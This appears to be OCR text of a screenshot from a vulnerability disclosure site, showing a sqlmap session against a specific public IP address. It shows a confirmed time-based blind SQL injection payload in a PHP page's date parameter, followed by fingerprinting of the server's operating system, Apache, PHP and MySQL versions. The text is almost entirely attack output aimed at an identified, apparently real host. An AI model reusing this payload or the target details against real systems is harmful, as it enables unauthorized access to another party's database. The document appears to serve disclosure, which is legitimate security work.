 cmd.exe
to run properly
[15:54:35] [INFO] resuming back-end DBMS 'mysql'
[15:54:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://113.105.225.250:8888/user/action/fax_stat.php?current_page=1
&findenddate=' AND (SELECT * FROM (SELECT(SLEEP(5)))ABaO) AND 'fkbw'='fkbw&finds
tartdate=2015-04-19
---
[15:54:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[15:54:39] [INFO] fetched data logged to text files under 'C:₩Documents and Sett
ings₩admin$₩.sqlmap₩output₩113.105.225.250'
[*] shutting down at 15:54:39
C:₩Python27₩sqlmap>_
www.wooyun.org